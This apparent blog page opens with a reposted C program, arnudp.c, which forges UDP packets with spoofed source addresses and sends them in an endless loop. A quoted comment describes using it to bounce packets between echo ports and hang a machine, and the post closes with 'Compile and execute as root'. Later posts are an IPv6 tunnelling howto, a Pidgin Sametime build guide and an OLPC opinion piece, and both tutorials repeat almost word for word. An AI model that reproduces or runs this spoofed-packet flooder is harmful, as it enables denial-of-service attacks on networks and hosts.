I found this code on the internet sometime back. Iam not taking the credit of the original author. Its only a another place for me to host the code :)
/*
From B.O.S. 2/05/96
I noticed someone mentioning the echo port. My advice is to disable the
echo service completely. It is often used by hackers to hang a computer.
Try sending a packet from port 7 your ip to port 7 your ip.
The system will bounce the packet back and forth slowing the system
drastically.
A Hacker Program I have seen used to do this is called arnudp.c
*/
/************************************************************************/
/* arnudp.c version 0.01 by Arny - cs6171@scitsc.wlv.ac.uk */
/* Sends a single udp datagram with the source/destination address/port */
/* set to whatever you want. Unfortunately Linux 1.2 and SunOS 4.1 */
/* don't seem to have the IP_HDRINCL option, so the source address will */
/* be set to the real address. It does however work ok on SunOS 5.4. */
/* Should compile fine with just an ANSI compiler (such as gcc) under */
/* Linux and SunOS 4.1, but with SunOS 5.4 you have to specify extra */
/* libraries on the command line: */
/* /usr/ucb/cc -o arnudp arnudp001.c -lsocket -lnsl */
/* I'll state the obvious - this needs to be run as root! Do not use */
/* this program unless you know what you are doing, as it is possible */
/* that you could confuse parts of your network / internet. */
/* (c) 1995 Arny - I accept no responsiblity for anything this does. */
/************************************************************************/
/* I used the source of traceroute as an example while writing this. */
/* Many thanks to Dan Egnor (egnor@ugcs.caltech.edu) and Rich Stevens */
/* for pointing me in the right direction. */
/************************************************************************/
#include<sys/types.h>
#include<sys/socket.h>
#include<netinet/in_systm.h>
#include<netinet/in.h>
#include<netinet/ip.h>
#include<netinet/udp.h>
#include<errno.h>
#include<string.h>
#include<stdlib.h>
#include<netdb.h>
#include<arpa/inet.h>
#include<stdio.h>
struct sockaddr sa;
main(int argc,char **argv)
{
int fd;
int x=1;
struct sockaddr_in *p;
struct hostent *he;
u_char gram[38]=
{
0x45, 0x00, 0x00, 0x26,
0x12, 0x34, 0x00, 0x00,
0xFF, 0x11, 0, 0,
0, 0, 0, 0,
0, 0, 0, 0,
0, 0, 0, 0,
0x00, 0x12, 0x00, 0x00,
'1','2','3','4','5','6','7','8','9','0'
};
if(argc!=5)
{
fprintf(stderr,"usage: %s sourcename sourceport destinationname destinationport\n",*argv);
exit(1);
};
if((he=gethostbyname(argv[1]))==NULL)
{
fprintf(stderr,"can't resolve source hostname\n");
exit(1);
};
bcopy(*(he->h_addr_list),(gram+12),4);
if((he=gethostbyname(argv[3]))==NULL)
{
fprintf(stderr,"can't resolve destination hostname\n");
exit(1);
};
bcopy(*(he->h_addr_list),(gram+16),4);
*(u_short*)(gram+20)=htons((u_short)atoi(argv[2]));
*(u_short*)(gram+22)=htons((u_short)atoi(argv[4]));
p=(struct sockaddr_in*)&sa;
p->sin_family=AF_INET;
bcopy(*(he->h_addr_list),&(p->sin_addr),sizeof(struct in_addr));
if((fd=socket(AF_INET,SOCK_RAW,IPPROTO_RAW))== -1)
{
perror("socket");
exit(1);
};
#ifdef IP_HDRINCL
fprintf(stderr,"we have IP_HDRINCL :-)\n\n");
if (setsockopt(fd,IPPROTO_IP,IP_HDRINCL,(char*)&x,sizeof(x))<0)
{
perror("setsockopt IP_HDRINCL");
exit(1);
};
#else
fprintf(stderr,"we don't have IP_HDRINCL :-(\n\n");
#endif
x:
if((sendto(fd,&gram,sizeof(gram),0,(struct sockaddr*)p,sizeof(struct sockaddr)))== -1)
{
perror("sendto");
exit(1);
};
goto x;
printf("datagram sent without error:");
for(x=0;x<(sizeof(gram)/sizeof(u_char));x++)
{
if(!(x%4)) putchar('\n');
printf("%02x",gram[x]);
};
putchar('\n');
}
Compile and execute as root
Monday, March 24, 2008

Saturday, February 16, 2008
HOWTO: ipv6-ipv6 tunnel and ip4-ipv6 tunnel in linux
I had an requirement to setup an ipv6-ipv6 tunnel and ipv4-ipv6 tunnel and i found that there were very few howto's that were worth it. So i decided to write this blog to get people started with ipv6 tunneling.

Figure 1
-What is a IPv6 Tunnel?
A tunnel is a virtual device used to encapsulate any type of packet into a network aware packet type. That is, i can send any ipv4 type of packets over an ipv6 network. For more information click here.
-Types of IPv6 Tunnels:
-ipv6 - ipv6 Tunnel (ipv6 over ipv6 tunnel)
-ipv4 - ipv6 Tunnel (ipv4 over ipv6 tunnel)
-Requirements:
- Any distro with kernel version 2.6.22 or above.
Note : The ipv4 over ipv6 feature was introduced only in 2.6.22 kernel. Older kernels wont work.
- iproute2 package. Most distro's package the "ip" command. It is to be noted that at the time of writing this blog, most distro's with ip command didnt support ipv4 over ipv6. If thats is the case please download the latest packages from here. For the developers, download from the git repo here.
-Steps to create a ipv6-ipv6 tunnel:
1) Configure Host A of Private Network A :
The configurations:
eth0: ipv6 address : 3001:470:1f00:fff::189
The node "Host A" must be having an ipv6 address. Even an linklocal address is ok.
Add the ip address to the interface if it is not configured already.
#ip -6 route add 3001::/4 dev eth0
Add the default route to reach the router.
2) Configure Host B of Private Network B :
The configurations:
eth0: ipv6 address : 5001:470:1f00:fff::189
The node "Host A" must be having an ipv6 address. Even an linklocal address is ok.
Add the ip address to the interface if it is not configured already.
#ip -6 route add 5001::/4 dev eth0
Add the default route to reach the router.
3) Configure Router A : (I Assume that your router is a linux box with 2 interfaces)
The configurations:
eth1 : ipv6: 2001:470:1f00:ffff::190
mytun : ipv6 : 4001:470:1f00:ffff::190
The router "Router A" must be having two physical interfaces with a ipv6 address each as shown above .
Add the ip address to the interface eth0 if it is not configured already.
Add the ip address to the interface eth1 if it is not configured already.
Add the route for each interface.
#ip -6 route add 2001::/4 dev eth1
Now to setup the tunnel, we need to make sure we have the right module installed.
A simple modprobe will get you going.
#modprobe ip6_tunnel
Incase the above command results in error then check if it is statically compiled. If it is, then your output for "ifconfig -a" must be as shown below.

Figure 2
If you can see 'ip6tnl0' as one of the interfaces then you are good to go. Else you need to enable that module and compile the kernel.
Now, its time to create the tunnel. We assume that eth0 of this router is connected to private network A and eth1 is connected to "IPv6 network". So we create a tunnel associated with eth1.
Bring up the link of the interface
Assign an address to our virtual tunnel device.
The most important step is to redirect all the traffic to our tunnel.
Since we are using a normal linux system as router we have to enable forwarding.
4) Configure Router B : (I Assume that your router is a linux box with 2 interfaces)
The configurations:
eth1 : ipv6: 2001:470:1f00:ffff::189
mytun : ipv6 : 6001:470:1f00:ffff::190
The router "Router B" must be having two physical interfaces with a ipv6 address each as
shown above .
Add the ip address to the interface eth0 if it is not configured already.
Add the ip address to the interface eth1 if it is not configured already.
Add the route for each interface.
#ip -6 route add 2001::/4 dev eth1
Now to setup the tunnel, we need to make sure we have the right module installed.
A simple modprobe will get you going.
#modprobe ip6_tunnel
Incase the above command results in error then check if it is statically compiled. If it is, then your output for "ifconfig -a" must be as shown in
figure 2.
Now, its time to create the tunnel. We assume that eth0 of this router is connected to private network B and eth1 is connected to "IPv6 network". So we create a tunnel associated with eth1.
Bring up the link of the interface
Assign an address to our virtual tunnel device.
The most important step is to redirect all the traffic to our tunnel.
Since we are using a normal linux system as router we have to enable forwarding.
5) Make sure the Firewalls are appropriately configured on the routers and hosts to allow tunneling. If you are in doubt, disable firewall and try.
6)Now you can ping6 across Node A and Node B via the tunnel.
-Steps to create a ipv4-ipv6 tunnel:
These types of tunnels are typically used in scenarios where we have two private ipv4 network and we wish to access then as same LAN network over an ipv6 internet. Although ipv6 has not yet established its self as the preferred protocol for the internet, its only matter of time. As of now we can find use in offices that have a mixture of ipv6 and ipv4 networks. If two ipv4 networks needed to be combined via an ipv6 backbone we can use this type of tunneling.
1) Configure Host A of Private Network A :
The configurations:
eth0: ipv4 address : 172.16.15.2
The node "Host A" must be having an ipv4 address.
Add the ip address to the interface if it is not configured already.
#ip addr add 172.16.15.2 dev eth0
Add default route showing the gateway as "Router A".
#ip route add default via 172.16.15.1 dev eth0
2) Configure Host A of Private Network B :
The configurations:
eth0: ipv4 address : 192.168.1.2
The node "Host B" must be having an ipv4 address.
Add the ip address to the interface if it is not configured already.
#ip addr add 192.168.1.2 dev eth0
Add default route showing the gateway as "Router A".
#ip route add default via 192.168.1.1 dev eth0
3) Configure Router A : (I Assume that your router is a linux box with 2 interfaces)
The configurations:
eth1 : ipv6: 2001:470:1f00:ffff::189
mytun : ipv6 : 4001:470:1f00:ffff::189
The router "Router A" must be having two physical interfaces with a ipv6 address and a ipv4 as shown above .
Add the ip address to the interface eth0 if it is not configured already.
Add the ip address to the interface eth1 if it is not configured already.
Add the route for interface eth1.
Now to setup the tunnel, we need to make sure we have the right module installed.
A simple modprobe will get you going.
#modprobe ip6_tunnel
Incase the above command results in error then check if it is statically compiled. If it is, then
your output for "ifconfig -a" must be as shown in figure 2.
Now, its time to create the tunnel. We assume that eth0 of this router is connected to private network B and eth1 is connected to "IPv6 network". So we create a tunnel associated with eth1.
Bring up the link of the interface
Assign an address to our virtual tunnel device.
The most important step is to redirect all the traffic to our tunnel.
Since we are using a normal linux system as router we have to enable forwarding.
#echo "1" > /proc/sys/net/ipv4/ip_forward
4) Configure Router B : (I Assume that your router is a linux box with 2 interfaces)
The configurations:
eth1 : ipv6: 2001:470:1f00:ffff::190
mytun : ipv6 : 4001:470:1f00:ffff::190
The router "Router B" must be having two physical interfaces with a ipv6 address and a ipv4 as shown above .
Add the ip address to the interface eth0 if it is not configured already.
Add the ip address to the interface eth1 if it is not configured already.
Add the route for interface eth1.
Now to setup the tunnel, we need to make sure we have the right module installed.
A simple modprobe will get you going.
#modprobe ip6_tunnel
Incase the above command results in error then check if it is statically compiled. If it is, then your output for "ifconfig -a" must be as shown in
figure 2.
Now, its time to create the tunnel. We assume that eth0 of this router is connected to private network B and eth1 is connected to "IPv6 network". So we create a tunnel associated with eth1.
Bring up the link of the interface
Assign an address to our virtual tunnel device.
The most important step is to redirect all the traffic to our tunnel.
Since we are using a normal linux system as router we have to enable forwarding.
#echo "1" > /proc/sys/net/ipv4/ip_forward
5) Make sure the Firewalls are appropriately configured on the routers and hosts to allow tunneling. If you are in doubt, disable firewall and try.
6)Now you can ping6 across Node A and Node B via the tunnel.
With these two methods we can successfully connect ipv4 networks to ipv6.

-What is a IPv6 Tunnel?
A tunnel is a virtual device used to encapsulate any type of packet into a network aware packet type. That is, i can send any ipv4 type of packets over an ipv6 network. For more information click here.
-Types of IPv6 Tunnels:
-ipv6 - ipv6 Tunnel (ipv6 over ipv6 tunnel)
-ipv4 - ipv6 Tunnel (ipv4 over ipv6 tunnel)
-Requirements:
- Any distro with kernel version 2.6.22 or above.
Note : The ipv4 over ipv6 feature was introduced only in 2.6.22 kernel. Older kernels wont work.
- iproute2 package. Most distro's package the "ip" command. It is to be noted that at the time of writing this blog, most distro's with ip command didnt support ipv4 over ipv6. If thats is the case please download the latest packages from here. For the developers, download from the git repo here.
-Steps to create a ipv6-ipv6 tunnel:
1) Configure Host A of Private Network A :
The configurations:
eth0: ipv6 address : 3001:470:1f00:fff::189
The node "Host A" must be having an ipv6 address. Even an linklocal address is ok.
Add the ip address to the interface if it is not configured already.
#ip -6 route add 3001::/4 dev eth0
Add the default route to reach the router.
2) Configure Host B of Private Network B :
The configurations:
eth0: ipv6 address : 5001:470:1f00:fff::189
The node "Host A" must be having an ipv6 address. Even an linklocal address is ok.
Add the ip address to the interface if it is not configured already.
#ip -6 route add 5001::/4 dev eth0
Add the default route to reach the router.
3) Configure Router A : (I Assume that your router is a linux box with 2 interfaces)
The configurations:
eth1 : ipv6: 2001:470:1f00:ffff::190
mytun : ipv6 : 4001:470:1f00:ffff::190
The router "Router A" must be having two physical interfaces with a ipv6 address each as shown above .
Add the ip address to the interface eth0 if it is not configured already.
Add the ip address to the interface eth1 if it is not configured already.
Add the route for each interface.
#ip -6 route add 2001::/4 dev eth1
Now to setup the tunnel, we need to make sure we have the right module installed.
A simple modprobe will get you going.
#modprobe ip6_tunnel
Incase the above command results in error then check if it is statically compiled. If it is, then your output for "ifconfig -a" must be as shown below.

If you can see 'ip6tnl0' as one of the interfaces then you are good to go. Else you need to enable that module and compile the kernel.
Now, its time to create the tunnel. We assume that eth0 of this router is connected to private network A and eth1 is connected to "IPv6 network". So we create a tunnel associated with eth1.
Bring up the link of the interface
Assign an address to our virtual tunnel device.
The most important step is to redirect all the traffic to our tunnel.
Since we are using a normal linux system as router we have to enable forwarding.
4) Configure Router B : (I Assume that your router is a linux box with 2 interfaces)
The configurations:
eth1 : ipv6: 2001:470:1f00:ffff::189
mytun : ipv6 : 6001:470:1f00:ffff::190
The router "Router B" must be having two physical interfaces with a ipv6 address each as
shown above .
Add the ip address to the interface eth0 if it is not configured already.
Add the ip address to the interface eth1 if it is not configured already.
Add the route for each interface.
#ip -6 route add 2001::/4 dev eth1
Now to setup the tunnel, we need to make sure we have the right module installed.
A simple modprobe will get you going.
#modprobe ip6_tunnel
Incase the above command results in error then check if it is statically compiled. If it is, then your output for "ifconfig -a" must be as shown in
figure 2.
Now, its time to create the tunnel. We assume that eth0 of this router is connected to private network B and eth1 is connected to "IPv6 network". So we create a tunnel associated with eth1.
Bring up the link of the interface
Assign an address to our virtual tunnel device.
The most important step is to redirect all the traffic to our tunnel.
Since we are using a normal linux system as router we have to enable forwarding.
5) Make sure the Firewalls are appropriately configured on the routers and hosts to allow tunneling. If you are in doubt, disable firewall and try.
6)Now you can ping6 across Node A and Node B via the tunnel.
-Steps to create a ipv4-ipv6 tunnel:
These types of tunnels are typically used in scenarios where we have two private ipv4 network and we wish to access then as same LAN network over an ipv6 internet. Although ipv6 has not yet established its self as the preferred protocol for the internet, its only matter of time. As of now we can find use in offices that have a mixture of ipv6 and ipv4 networks. If two ipv4 networks needed to be combined via an ipv6 backbone we can use this type of tunneling.
1) Configure Host A of Private Network A :
The configurations:
eth0: ipv4 address : 172.16.15.2
The node "Host A" must be having an ipv4 address.
Add the ip address to the interface if it is not configured already.
#ip addr add 172.16.15.2 dev eth0
Add default route showing the gateway as "Router A".
#ip route add default via 172.16.15.1 dev eth0
2) Configure Host A of Private Network B :
The configurations:
eth0: ipv4 address : 192.168.1.2
The node "Host B" must be having an ipv4 address.
Add the ip address to the interface if it is not configured already.
#ip addr add 192.168.1.2 dev eth0
Add default route showing the gateway as "Router A".
#ip route add default via 192.168.1.1 dev eth0
3) Configure Router A : (I Assume that your router is a linux box with 2 interfaces)
The configurations:
eth1 : ipv6: 2001:470:1f00:ffff::189
mytun : ipv6 : 4001:470:1f00:ffff::189
The router "Router A" must be having two physical interfaces with a ipv6 address and a ipv4 as shown above .
Add the ip address to the interface eth0 if it is not configured already.
Add the ip address to the interface eth1 if it is not configured already.
Add the route for interface eth1.
Now to setup the tunnel, we need to make sure we have the right module installed.
A simple modprobe will get you going.
#modprobe ip6_tunnel
Incase the above command results in error then check if it is statically compiled. If it is, then
your output for "ifconfig -a" must be as shown in figure 2.
Now, its time to create the tunnel. We assume that eth0 of this router is connected to private network B and eth1 is connected to "IPv6 network". So we create a tunnel associated with eth1.
Bring up the link of the interface
Assign an address to our virtual tunnel device.
The most important step is to redirect all the traffic to our tunnel.
Since we are using a normal linux system as router we have to enable forwarding.
#echo "1" > /proc/sys/net/ipv4/ip_forward
4) Configure Router B : (I Assume that your router is a linux box with 2 interfaces)
The configurations:
eth1 : ipv6: 2001:470:1f00:ffff::190
mytun : ipv6 : 4001:470:1f00:ffff::190
The router "Router B" must be having two physical interfaces with a ipv6 address and a ipv4 as shown above .
Add the ip address to the interface eth0 if it is not configured already.
Add the ip address to the interface eth1 if it is not configured already.
Add the route for interface eth1.
Now to setup the tunnel, we need to make sure we have the right module installed.
A simple modprobe will get you going.
#modprobe ip6_tunnel
Incase the above command results in error then check if it is statically compiled. If it is, then your output for "ifconfig -a" must be as shown in
figure 2.
Now, its time to create the tunnel. We assume that eth0 of this router is connected to private network B and eth1 is connected to "IPv6 network". So we create a tunnel associated with eth1.
Bring up the link of the interface
Assign an address to our virtual tunnel device.
The most important step is to redirect all the traffic to our tunnel.
Since we are using a normal linux system as router we have to enable forwarding.
#echo "1" > /proc/sys/net/ipv4/ip_forward
5) Make sure the Firewalls are appropriately configured on the routers and hosts to allow tunneling. If you are in doubt, disable firewall and try.
6)Now you can ping6 across Node A and Node B via the tunnel.
With these two methods we can successfully connect ipv4 networks to ipv6.
Thursday, January 31, 2008
Getting Pidgin To Support SameTime Protocol
I did'nt find many documents on getting pidgin to support Sametime protocol. So this guide is aimed at filling that gap. At the time of writing this document the pidgin version was 2.3.1. This can be downloaded from here. To get Sametime protocol working we need libmeanwhile installed. The library can be downloaded from here. But the best approach would be to install rpms/debs. You can find them in your distro extras. The libraries have dependencies on gnutls and gnutls-devel.
So this has to installed prior to installing libmeanwhile.
One libmeanwhile is set up, its time to install pidgin. Unzip pidgin and run the configure script.
#tar jxvf pidgin-2.3.1.tar.bz2
#cd pidgin-2.3.1/
Run the script
#./configure --prefix=/usr --with-gnutls-includes=/usr/include/gnutls/
--with-gnutls-libs=/usr/lib/
Make sure that sametime protocol is selected as the part of the configure script. You configure output must be as follows:
pidgin 2.3.1
Build GTK+ 2.x UI............. : yes
Build console UI.............. : yes
Build for X11................. : yes
Enable Gestures............... : yes
Protocols to build dynamically : gg irc jabber msnp9 myspace novell oscar qq sametime simple yahoo zephyr
Protocols to link statically.. :
Build with GStreamer support.. : no
Build with D-Bus support...... : yes
D-Bus services directory...... : /usr/share/dbus-1/services
Build with NetworkManager..... : no
SSL Library/Libraries......... : Mozilla NSS
Build with Cyrus SASL support. : no
Use kerberos 4 with zephyr.... : no
Use external libzephyr........ : no
Has you....................... : yes
Use XScreenSaver Extension.... : yes
Use X Session Management...... : yes
Use startup notification...... : yes
Build with GtkSpell support... : yes
Build with plugin support..... : yes
Build with Mono support....... : no
Build with Perl support....... : yes
Build with Tcl support........ : yes
Build with Tk support......... : yes
Print debugging messages...... : no
Pidgin will be installed in /usr/bin.
Now, to compile the program
#make
Then install (needs root privilege).
#sudo make install
Its time to start pidgin.
#pidgin&

Once pidgin starts, you can create your sametime account as shown in the figure.
Next step is to make some advanced configuration as shown in figure.

Note: For the newer Sametime servers, its necessary that client id is shielded. So please tick on "Hide client identity"
After that save the account and close pidgin (Pidgin continues to run in the system tray. Make sure you kill that).
Its been observed that there were some problems with pidgin authenticating to the server.
There is a hack to get around this bug.
Open the file ~/.purple/accounts.xml
Search the file for "prpl-meanwhile"
Under the <settings> of this sametime account add the following line
<setting name='client_major' type='int'>30</setting>
<setting name='client_minor' type='int'>6511</setting>
<setting name='client_id_val' type='int'>4098</setting>
Common Problem Faced:
You might encounter a problem that looks like this "pidgin : symbol lookup error: pidgin : undefined symbol : purple_core_ensure_single_instance"
This problem is commonly due to the fact that you have previous version of pidgin installed. To solve this problem, do a "make uninstall" on the source directory of older pidgin. In case you have deleted the source directory then, remove the pidgin folder in /usr/local/lib/ as well as /usr/local. If its an rpm the do uninstall pidgin using -e option. Then reinstall the newly compiled pidgin by doing "make install".This must solve the problem.
So this has to installed prior to installing libmeanwhile.
One libmeanwhile is set up, its time to install pidgin. Unzip pidgin and run the configure script.
#tar jxvf pidgin-2.3.1.tar.bz2
#cd pidgin-2.3.1/
Run the script
#./configure --prefix=/usr --with-gnutls-includes=/usr/include/gnutls/
--with-gnutls-libs=/usr/lib/
Make sure that sametime protocol is selected as the part of the configure script. You configure output must be as follows:
pidgin 2.3.1
Build GTK+ 2.x UI............. : yes
Build console UI.............. : yes
Build for X11................. : yes
Enable Gestures............... : yes
Protocols to build dynamically : gg irc jabber msnp9 myspace novell oscar qq sametime simple yahoo zephyr
Protocols to link statically.. :
Build with GStreamer support.. : no
Build with D-Bus support...... : yes
D-Bus services directory...... : /usr/share/dbus-1/services
Build with NetworkManager..... : no
SSL Library/Libraries......... : Mozilla NSS
Build with Cyrus SASL support. : no
Use kerberos 4 with zephyr.... : no
Use external libzephyr........ : no
Has you....................... : yes
Use XScreenSaver Extension.... : yes
Use X Session Management...... : yes
Use startup notification...... : yes
Build with GtkSpell support... : yes
Build with plugin support..... : yes
Build with Mono support....... : no
Build with Perl support....... : yes
Build with Tcl support........ : yes
Build with Tk support......... : yes
Print debugging messages...... : no
Pidgin will be installed in /usr/bin.
Now, to compile the program
#make
Then install (needs root privilege).
#sudo make install
Its time to start pidgin.
#pidgin&
Once pidgin starts, you can create your sametime account as shown in the figure.

Next step is to make some advanced configuration as shown in figure.

Note: For the newer Sametime servers, its necessary that client id is shielded. So please tick on "Hide client identity"
After that save the account and close pidgin (Pidgin continues to run in the system tray. Make sure you kill that).
Its been observed that there were some problems with pidgin authenticating to the server.
There is a hack to get around this bug.
Open the file ~/.purple/accounts.xml
Search the file for "prpl-meanwhile"
Under the <settings> of this sametime account add the following line
<setting name='client_major' type='int'>30</setting>
<setting name='client_minor' type='int'>6511</setting>
<setting name='client_id_val' type='int'>4098</setting>
Common Problem Faced:
You might encounter a problem that looks like this "pidgin : symbol lookup error: pidgin : undefined symbol : purple_core_ensure_single_instance"
This problem is commonly due to the fact that you have previous version of pidgin installed. To solve this problem, do a "make uninstall" on the source directory of older pidgin. In case you have deleted the source directory then, remove the pidgin folder in /usr/local/lib/ as well as /usr/local. If its an rpm the do uninstall pidgin using -e option. Then reinstall the newly compiled pidgin by doing "make install".This must solve the problem.
Monday, January 28, 2008
OLPC Project Going Microsoft Way

The new year started with a bad news. Microsoft has got its way as far as OLPC is concerned. They have decided to go on a dual boot system with linux as one of the options. For those who do not know about OLPC, Its a project started to provide a low cost laptops to poor children. The laptop should cost around Rs.15000. It is supposed to have a turbo charger which can be attached to a bicycle and charged. The laptop is expected to have linux as primary OS.
Along came Microsoft to poke its nose. They wanted win xp to run on OLPC. They were generous enough to port the OS themselves and avoid troubles for the OLPC team. If we analyze the need for Microsoft to interfere with the OLPC is simply to avoid third world children from using linux. Microsoft is jealous and simply can't stand the next generation learning something new that might be against Microsoft. The reason given by Microsoft for the move is to benefit "Bill & Melinda Gates Foundation". Iam not going to buy this reason. What is even sadder is the fact that their are many people supporting this move. People blindly believe that Microsoft products are easy to use and faster. Unfortunately its far from the truth. Most of windows user by now realize that they cannot run the OS without an anti-virus software. And its a know fact that most Antivirus software takes up a lot of system resources. How can winxp work well on a low performing hardware such as OLPC with antivirus? So, the bottom line is that even though the winxp might work well on OLPC the additional software load to keep the OS safe is going to pull down the performance. You would'nt want children to be spending most of their time removing virus and formating systems. The alternate OS, linux, comes really handy here. Its free , easily customizable and light weight. So lets hope the Big Microsoft Bully stops this madness and do something constructive by letting OLPC go the original way.
Subscribe to:
Posts (Atom)


